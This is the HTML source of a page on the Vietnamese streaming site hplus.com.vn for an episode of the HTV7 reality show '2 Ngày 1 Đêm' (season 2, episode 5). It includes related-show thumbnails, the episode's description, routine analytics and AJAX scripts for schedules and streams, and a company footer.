                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-ao-thuat-sac-dep-mua-3-127270.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Ảo Thuật Sắc Đẹp Mùa 3&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 16/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/28/530913-ao-thuat-sac-dep-06.jpg" alt="Ảo Thuật Sắc Đẹp Mùa 3" />
																								<!--<div class="pannel-wrapper-title">Ảo Thuật Sắc Đẹp Mùa&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-ai-dung-ai-sai-127253.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Ai Đúng Ai Sai?&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 14/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Ai đúng ai sai?&amp;quot; phát sóng lúc 19g30 thứ Năm hàng tuần trên kênh HTV7.&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/27/887873-ai-dung-ai-sai-06.jpg" alt="Ai Đúng Ai Sai?" />
																								<!--<div class="pannel-wrapper-title">Ai Đúng Ai Sai?</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                <div style="clear:both;"></div></div><div class="row-wrapper">                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-chuyen-nha-chua-to-mua-2-127141.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Chuyện Nhà Chưa Tỏ - Mùa 2&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 17/28&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/29/966985-chuyen-nha-chua-to-08.jpg" alt="Chuyện Nhà Chưa Tỏ - Mùa 2" />
																								<!--<div class="pannel-wrapper-title">Chuyện Nhà Chưa Tỏ -&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-toa-sang-uoc-mo-mua-4-127115.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Tỏa Sáng Ước Mơ Mùa 4&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 12/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Tỏa sáng ước mơ&amp;quot; phát sóng 21g thứ Bảy hàng tuần trên HTV9. 

Sân chơi âm nhạc dành cho sinh viên &amp;quot;Tỏa sáng ước mơ&amp;quot; chính thức quay trở lại với mùa 4. Ngồi ghế nóng cùng ca sĩ Hải Yến Idol mùa này là nhạc sĩ tên tuổi Nguyễn Văn Chung. Chương trình vẫn do MC quen thuộc - Hoàng ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/28/241275-toa-sang-uoc-mo-08.jpg" alt="Tỏa Sáng Ước Mơ Mùa 4" />
																								<!--<div class="pannel-wrapper-title">Tỏa Sáng Ước Mơ Mùa&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-2-ngay-1-dem-series-gien-ny-ly-ki-truyen-126955.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;2 Ngày 1 Đêm - Series Gien-nỳ Ly Kì Truyện&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 4/25&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;2 Ngày 1 Đêm - Series Gien-nỳ Ly Kì Truyện phát sóng lúc 20g30 Chủ nhật hàng tuần trên kênh HTV7. 

Trong suốt hành trình của &amp;quot;2 Ngày 1 Đêm&amp;quot;, khán giả đã quá quen thuộc với sự xuất hiện của &amp;quot;thành viên thứ 7&amp;quot; – Gien-nỳ. Thế nhưng, ít ai biết được câu chuyện phía sau tạo hình ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/09/16/978915-2-ngay-1-dem-04.jpg" alt="2 Ngày 1 Đêm - Series Gien-nỳ Ly Kì Truyện" />
																								<!--<div class="pannel-wrapper-title">2 Ngày 1 Đêm -&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-khi-2-la-1-mua-3-126775.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Khi 2 là 1 Mùa 3&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 16/25&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Khi 2 Là 1&amp;quot; phát sóng 19g thứ Hai hàng tuần trên HTV7.

&amp;quot;Khi 2 Là 1&amp;quot; là chương trình &amp;quot;kiểm tra&amp;quot; độ thân thiết của các cặp nghệ sĩ Việt, đó có thể là cặp người yêu, vợ chồng, hoặc cũng có thể là bạn thân. Sẽ như thế nào nếu các bí mật của họ được phơi bày qua những câu ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/29/309521-khi-2-la-1-13.jpg" alt="Khi 2 là 1 Mùa 3" />
																								<!--<div class="pannel-wrapper-title">Khi 2 là 1 Mùa&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-giai-mb-pickleball-d-joy-tour-2025hcmc-leg-2-126669.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Giải MB Pickleball D-JOY Tour 2025|HCMC LEG 2&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;MB PICKLEBALL D-JOY TOUR 2025 | HCMC LEG 2 CHÍNH THỨC KHỞI ĐỘNG!

Giải đấu MB Pickleball D-JOY Tour 2025 chính thức khởi động, thi đấu theo thể thức đơn nam, đơn nữ, đôi nam nữ... với tổng giá trị giải thưởng lên đến 1.5 tỉ đồng.

Giải đấu sẽ diễn ra từ ngày 7/8 đến 10/8/2025 với sự tham gia ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/08/07/794276-MB_PICKERBALL_-_Banner.jpg" alt="Giải MB Pickleball D-JOY Tour 2025|HCMC LEG 2" />
																								<!--<div class="pannel-wrapper-title">Giải MB Pickleball D-JOY Tour&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                <div style="clear:both;"></div></div>							
                        </section>
						
                                                        </div>
            </div>
            <div class="pagination" style="width:60%">
                <ul><li><a class="active">1</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/118210/3/-37-/1/2',{},'yt_related_panel');return false;">2</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/118210/3/-37-/1/3',{},'yt_related_panel');return false;">3</a></li><div class="next button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/118210/3/-37-/1/2',{},'yt_related_panel');return false;"></a></div><div class=" last button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/118210/3/-37-/1/45',{},'yt_related_panel');return false;"></a></div></ul>                <div style="clear:both;"></div>
            </div>
        </div>
    </div>
<div class="blackcolor">
    <div class="page-title">
        <div class="container">
            <h2><a href='https://hplus.com.vn/vi/providers/htv-online'>HTV Online</a> | <a href="https://hplus.com.vn/giai-tri">GIẢI TRÍ</a> | <a href='https://hplus.com.vn/tv-show/chuong-trinh-thuc-te'>TV SHOW</a>            </h2>
        </div>
    </div>
    <div id="section-video-description">
        <div class="container">
            <div class="description clearfix">
                <div class="featureImg desc-detail">
                                        <div class="featureImg-inner">
                        <img src="https://img.hplus.com.vn/460x260/poster/2023/10/30/648851-2-ngay-1-dem-05.jpg"
                            alt="Xem Show TV SHOW 2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn HD Online." title="Xem Show TV SHOW 2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn HD Online." />
                                            </div>
                                        <div class="description-detail-inner">
                                                <h1>2 Ngày 1 Đêm Mùa 2 - Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn</h1>
                        <div class="overview-articles">
                            <div class="overlay"></div>
                            <div class="overview-box">
                                <div class="overview-wrapper" style="overflow:hidden;">
                                                                        <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Thể loại</span>
                                        <span class="content">
                                            <p> <a href='https://hplus.com.vn/tv-show/chuong-trinh-thuc-te'>TV SHOW</a> </p>
                                        </span>
                                    </div>
                                                                                                                                                                                    <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Quốc gia</span>
                                        <span class="content">
                                            <p>Việt Nam</p>
                                        </span>
                                    </div>
                                                                                                            <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Thời lượng</span>
                                        <span class="content">
                                            <p>01:00:00</p>
                                        </span>
                                    </div>
                                                                                                            <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Năm phát hành</span>
                                        <span class="content">
                                            <p>2023</p>
                                        </span>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="content">
                            <div class="content-inner mScroll default-skin">
                                <span><p>"2 ngày 1 đêm" phát sóng lúc 20g30 Chủ Nhật hàng tuần, trên kênh HTV7.&nbsp;&nbsp;</p>
<p>"2 ngày 1 đêm" là chương trình truyền hình thực tế – tạp kĩ, nơi các nghệ sĩ có những chuyến đi trong vòng 2 ngày 1 đêm, đến nhiều vùng miền khác nhau khắp cả nước, khám phá, tôn vinh danh lam thắng cảnh của đất nước, các giá trị truyền thống của dân tộc như: sản vật độc đáo, địa điểm lịch sử, đặc sản địa phương…. đồng thời thực hiện nhiều nhiệm vụ và thử thách khác nhau để nhận những phần thưởng/hình phạt thú vị.</p>
<p>Chương trình có sự tham gia của các nghệ sĩ: Trường Giang, Ngô Kiến Huy, Cris Phan, Kiều Minh Tuấn, Lê Dương Bảo Lâm, HIEUTHUHAI.</p></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="description-detail">
                    <div id="fb-desktop"></div>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
</div>

<script type="text/javascript">
/* Redirect */
$(document).ready(function() {
    $(".vod-maintenanace").click(function() {
        window.open('https://www.youtube.com/c/hplusvn?sub_confirmation=1', '_blank');
    });
});

$(".button-right").click(function() {
    if ($(".adbanner-download-mobile").hasClass("collapse-hide")) {
        $(".adbanner-download-mobile").removeClass("collapse-hide");
    } else {
        $(".adbanner-download-mobile").addClass("collapse-hide");
        $(this).addClass("active");
    }
})
</script>

<script>
var statusValidate;
$(document).ready(function() {

    /* Scroll 
    var offset = $(".icon-duaxedap").offset();
    var topPadding = 200;
    $(window).scroll(function () {
        if ($(window).scrollTop() > offset.top) {
            $(".icon-duaxedap,.icon-duaxedap-left").stop().animate({
                marginTop: $(window).scrollTop() - offset.top + topPadding
            });
        } else {
            $(".icon-duaxedap,.icon-duaxedap-left").stop().animate({
                marginTop: 0
            });
        }
        ;
    });
     End Scroll */

    /* Tracking Analytics & Kibana */
    i = 5;
    lbl = '118210-2 Ngày 1 Đêm Mùa 2 - Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn';
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o), m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('send', 'event', 'Play Stream', 'Start', lbl);
    setInterval(send_GA, 300000);

    function send_GA() {
        start = 'Start (' + i + ')';
        i = (i + 5);
        ga('send', 'event', 'Play Stream', start, lbl);
    }
    /* End tracking */

    showSchedule(0);
    var timeout;
    if ($(".tabControl").length > 0) {
        $(".tabControl").mouseenter(function() {
            clearTimeout(timeout);
        });
        $(".tabControl").mouseleave(function() {
            if (parseInt($(this).css('right')) === 0) {
                timeout = setTimeout(function() {
                    $(".bt-arr").click()
                }, 2000);
            }
        });
    }
    $(".bt-arr").click(function() {
        var dp = parseInt($(".tabControl").css('right'));
        if (dp != 0) {
            $(this).parent(".tabControl").stop().animate({
                right: '0'
            }, 500);
            $(this).css('backgroundPosition', '0 0');
        } else {
            var tabcontrol = $(".tabControl").width() / $('.tabControl').parent().width() * 100;
            $(this).parent(".tabControl").stop().animate({
                right: '-' + tabcontrol + '%'
            }, 500);
            $(this).css('backgroundPosition', '-52px 0');
        }
    });
    $(".bt-arr").click();
    $(".player-button").click(function() {
        $(".bt-arr").click();
    });
    statusValidate = $("#frmErrorReport").validate({
        messages: {
            emailReport: {
                required: "Hãy nhập 1 địa chỉ email hợp lệ",
                email: "Địa chỉ email không hợp lệ"
            },
            captcha: {
                required: "Trường này được yêu cầu"
            }
        }
    });
    // popup notify ads
    
    if (document.documentElement.clientWidth > 767) {
        //document.getElementById("ad_ambient").innerHTML = '<script type="text\/javascript">var _ase  = _ase || [];_ase.push(["1437100862","1477557791"]);<\/script><script src="http://static.gammaplatform.com/js/ad-exchange.js" type="text\/javascript"><\/script>';

        $("#fb-desktop").html(
            '<div class="plugin-social-cm"><div class="fb-comments" data-href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div></div>'
        );
    } else {
        $("#fb-mobile").html(
            '<div class="plugin-social-cm"><div class="fb-comments" data-href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div></div>'
        );
    }

});

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    if (!exdays)
        var exdays = 100;
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ')
            c = c.substring(1);
        if (c.indexOf(name) == 0)
            return c.substring(name.length, c.length);
    }
    return "";
}


function getScheduleTimeline(object, contentId, date, permission) {
    $.ajax({
        type: "POST",
        url: url + 'content/getscheduletimeline/',
        data: 'contentId=' + contentId + '&date=' + date,
        success: function(rs) {
            $(".schedule span").each(function() {
                $(this).removeClass('active');
            });
            $(object).addClass('active');
            var cssObject = $('.tabControl').prop('style');
            cssObject.removeProperty('height');
            $("#timelinelist").removeAttr('style').css('overflow', 'hidden');
            $("#timelinelist").html(rs);
            $(".schedule .btn-live").attr('onclick', 'playLive(this, ' + contentId + ', ' + permission +
                ');');
        }
    });
}

function getCatchup(object, contentId, date, permission) {
    $.ajax({
        type: "POST",
        url: url + 'content/getcatchup_db/',
        data: 'contentId=' + contentId + '&date=' + date,
        success: function(rs) {
            $(".schedule span").each(function() {
                $(this).removeClass('active');
            });
            $(object).addClass('active');
            var cssObject = $('.tabControl').prop('style');
            cssObject.removeProperty('height');
            $("#timelinelist").removeAttr('style').css('overflow', 'hidden');
            $("#timelinelist").html(rs);
            $(".schedule .btn-live").attr('onclick', 'playLive(this, ' + contentId + ', ' + permission +
                ');');
        }
    });
}

function getCatchup_admon(object, contentId, date, permission, catchup_stream) {
    $.ajax({
        type: "POST",
        url: url + 'content/getcatchup_admon/',
        data: 'contentId=' + contentId + '&date=' + date + '&catchup_stream=' + catchup_stream,
        success: function(rs) {
            $(".schedule span").each(function() {
                $(this).removeClass('active');
            });
            $(object).addClass('active');
            var cssObject = $('.tabControl').prop('style');
            cssObject.removeProperty('height');
            $("#timelinelist").removeAttr('style').css('overflow', 'hidden');
            $("#timelinelist").html(rs);
            $(".schedule .btn-live").attr('onclick', 'playLive(this, ' + contentId + ', ' + permission +
                ');');
        }
    });
}


function playLive(object, contentId, permission) {
    $(".schedule span").each(function() {
        $(this).removeClass('active');
    });
    $(object).addClass('active');
    $(".tabControl").css('height', 'auto');
    $(object).attr('onclick', 'javascript:void(0);');
    $("#timelinelist").css("display", "none");
    if (permission == 1) {
        if (typeof player === 'undefined') {
            trackingView(contentId);
        }
        var link = $("#link-live").val();
        if (link.indexOf('/dvr/') !== -1) {
            flashvars.streamType = 'dvr';
        } else {
            flashvars.streamType = 'live';
        }
        changeStreamUrl(link);
    }
}

function seekTimeSche(obj, contentId, sec) {
    $('.tabControl .item').each(function() {
        $(this).removeClass('active');
    });
    $(obj).addClass('active');
    if (typeof player === 'undefined') {
        trackingView(contentId);
    }
    var link = $("#link-schedule-" + sec).val();
    flashvars.streamType = 'recorded';
    changeStreamUrl(link);
}

function seekCatchup(obj, contentId) {
    $('.tabControl .item').each(function() {
        $(this).removeClass('active');
    });
    $(obj).addClass('active');
    /* Get link catchup */
    $.ajax({
        type: "POST",
        url: url + 'content/getLinkCatchup_db/',
        data: 'contentId=' + contentId,
        success: function(rs) {
            link = rs;
            if (link == '') {
                link = $("#link-live").val();
            }
            changeStreamUrl(link);
        }
    });

}

function seekCatchup_admon(obj, link) {
    $('.tabControl .item').each(function() {
        $(this).removeClass('active');
    });
    $(obj).addClass('active');
    /* Get link catchup */
    changeStreamUrl(link);
}

function showSchedule(num) {
    var content_id = 'https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html';
    $.ajax({
        type: "POST",
        url: url + 'content/ajax_schedule/',
        data: 'id=' + content_id + '&num=' + num + '&csrf_test_name=' +
            '',
        success: function(rs) {
            $(".block_schedule").html(rs);
        }
    });
}

function funcCheckDevice() {
    if (/Android/i.test(navigator.userAgent)) {
        window.location.href = "https://play.google.com/store/apps/details?id=com.hplus";
    } else if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
        window.location.href = "https://itunes.apple.com/vn/app/htvc/id984464040?l=vi&mt=8";
    }
}
</script>
<input id="email-user" type="hidden"
    value="">
<script type="text/javascript">
    $(document).ready(function() {
        if ($(".mScroll").length > 0) {
            $(".mScroll").mCustomScrollbar({
                theme: "inset-2-dark"
            });
        }
        if ($(".tabcontrol-block").length > 0) {
            $(".tabcontrol-block").niceScroll();
        }
            });
</script>    <style>
    .hh_event span {
        font-size: 18px;
        padding-right: 18px;
    }

    .hh_event a {
        text-align: right;
    }
</style>
<div id="footer" class="blackcolor">
    <div class="bg_footer"></div>
    <div class="container footer-container">
        <div class="row clearfix footer-container-block">
            <div class="col-block logoFooter col-md-3 col-xs-6">
                <a href="/"><img src="https://static.hplus.com.vn/themes/front/images/logohtvc.png" />&nbsp;</a>
                <br />
                <a href='http://online.gov.vn/Home/WebDetails/66903'><img width="100"
                        src="https://static.hplus.com.vn//themes/front/images/logoSaleNoti.png" /></a>
            </div>
            <div class="col-block col-md-8">
                <div class="foot-menu">
                    <ul class="ul-foot-menu">
                        <li><a href="/" title="TRANG CHỦ">TRANG CHỦ</a>
                        </li>
                        <li><a href="https://hplus.com.vn/thanhtoan" title="GÓI VIP">GÓI VIP</a></li>
                        <li><a href="https://hplus.com.vn/vi/dieu-khoan-su-dung-hplus.html"
                                title="điều khoản sử dụng">ĐIỀU KHOẢN SỬ DỤNG</a></li>
                        <li><a href="https://hplus.com.vn/vi/hop-dong-dien-tu.html"
                                title="Hợp đồng điện tử">HỢP ĐỒNG ĐIỆN TỬ</a></li>
                    </ul>
                    <ul class="ul-foot-icon">
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-website-64.png" /></li>
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-apple-64.png" /></li>
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-android-64.png" /></li>
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-tv-64.png" /></li>
                    </ul>
                </div>
                <div class="col-copyright">
                    Công ty TNHH MTV Dịch Vụ Kỹ Thuật Truyền Thông HTV - Người đại diện: Ông Nguyễn Hải Triều </br>
                    Trụ sở: Số 9 Nguyễn Thị Minh Khai, Phường Sài Gòn, TPHCM </br>
                    Điện thoại: 19001789. Email: appHTVC.info@tms.com.vn </br>
                    Số giấy chứng nhận đăng ký kinh doanh: 0311899774 do Sở Kế Hoạch Và Đầu Tư Thành Phố Hồ Chí Minh cấp
                    vào ngày 01/08/2012<br />
                    Giấy phép Cung cấp Dịch vụ Phát thanh, Truyền hình trên mạng Internet số 305/GP-BTTTT cấp ngày
                    15/07/2020 </br>
                </div>
            </div>
            <div class="col-block col-md-2 col-contact col-xs-6">
                <h3 class="block-title">Liên lạc</h3>
                <ul>
                    <li><span>Email:</span> appHTVC.info@tms.com.vn</li>
                    <li><span>Hotline:</span> 19001789</li>
                </ul>
            </div>
            <!--<div class="col-block col-md-3 col-sitemap col-xs-6">
                <h3 class="block-title">HTVC</h3>
                <ul>
                    <li><a href="/" title="TRANG CHỦ">TRANG CHỦ</a></li>
					<li><a href="https://hplus.com.vn/vi/dieu-khoan-su-dung-hplus.html" title="điều khoản sử dụng HPlus">ĐIỀU KHOẢN SỬ DỤNG</a></li>
                    <li><a href="http://hplus.com.vn/vi/package" title="GÓI DATA">GÓI DATA</a></li>
                </ul>
            </div>
            <div class="ft-hr"></div>
            <div class="col-block col-md-3 col-about col-xs-6">
                <h3 class="block-title">giới thiệu</h3>
                <p class="col-about-block">
                    HTVC cổng thông tin trực tuyến.                </p>
            </div>
            <div class="col-block col-md-3 col-contact col-xs-6">
                <h3 class="block-title">Liên lạc</h3>
                <ul>
                    <li><span>Email:</span> appHTVC.info@tms.com.vn</li>
                    <li><span>Hotline:</span> 19001789</li>
                </ul>
            </div>-->
        </div>
    </div>
    <div class="ft-bottom">
        <div class="container">
            <div class="row clearfix">
                <!--
        <div class="col-block col-app col-xs-12 col-md-5">
            <h3 class="block-title"></h3>
            <div class="col-app-block">
                <ul>
                    <li>
                        <a class="app-roku" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your Roku</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-ios" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your Roku</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-android" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your Roku</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-samsung" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your samsung</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-lg" href="">&nbsp;</a>
                        <div class="get-app-block get-lg">
                            <p>Get app for<span>Your LG</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-window" href="">&nbsp;</a>
                        <div class="get-app-block get-window">
                            <p>Get app for<span>Your Window</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
                -->
                <!--<div class="col-block col-xs-4 col-md-4">
                    <h3 class="block-title">
						&nbsp;
						<a href="https://hplus.com.vn/vi/feature">Tính Năng</a>
					</h3>
                </div>
                <div class="col-block col-xs-4 col-md-4">
                    <h3 class="block-title"><a href="https://hplus.com.vn/vi/download">Tải Về</a></h3>
                </div>
                <div class="col-block col-copyright">
                    &copy;2015 HPLUS                    Công ty TNHH MTV Dịch Vụ Kỹ Thuật Truyền Thông HTV - Người đại diện: Ông Nguyễn Quốc Huy </br> 
                    Trụ sở: Số 9 Nguyễn Thị Minh Khai, Phường Bến Nghé, Quận 1, TPHCM </br>
                    Điện thoại: 19001789. Email: appHTVC.info@tms.com.vn </br>
                    Số giấy chứng nhận đăng ký kinh doanh: 0311899774 do Sở Kế Hoạch Và Đầu Tư Thành Phố Hồ Chí Minh cấp vào ngày 01/08/2012<br/>
                    Giấy phép Cung cấp Dịch vụ Phát thanh, Truyền hình trên mạng Internet số 420/GP-BTTTT cấp ngày 05/09/2017 </br>
                </div>-->
            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
</div>

<!-- Liên kết mạng xã hội 
<ul class="social-panel blackcolor">

    <li class="social-item">
        <div class="icon-wrap white-color" target="_blank">
            <i class="i-livetv">
            </i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://www.youtube.com/c/HtvonlineVnplus?sub_confirmation=1&app=desktop"
                        target="_blank"><i class="icon-channel i-ch-enter"></i> HTV Entertainment</a></li>
                <li><a href="https://www.youtube.com/c/HTVOnlineSport?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-sports"></i> HTV Sports</a></li>
                <li><a href="https://www.youtube.com/c/HTVFilms?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-phim"></i> HTV Films</a></li>
                <li><a href="https://www.youtube.com/c/HTVTinTức?sub_confirmation=1&app=desktop" target="_blank"><img
                            src="https://yt3.googleusercontent.com/mCr1ASplBp9wFcZehVvdz9R5S0Z48q_o2Wz29yQsAwiZLKks-SVrN-oJZ6IB-9fltgRK9HfZPw=s160-c-k-c0x00ffffff-no-rj"
                            class="icon-channel" /> HTV Tin Tức</a></li>
                <li><a href="https://www.youtube.com/c/ÔnBài?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-onbai"></i> HTV Ôn Bài</a></li>
                <li><a href="https://www.youtube.com/c/HTVCniemvuimoingay?sub_confirmation=1&app=desktop"
                        target="_blank"><i class="icon-channel i-ch-cable"></i> HTVC (Cable TV)</a></li>
                <li><a href="https://www.youtube.com/c/HTVCTeen?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-tiktok-films"></i> HTVC Phim</a></li>
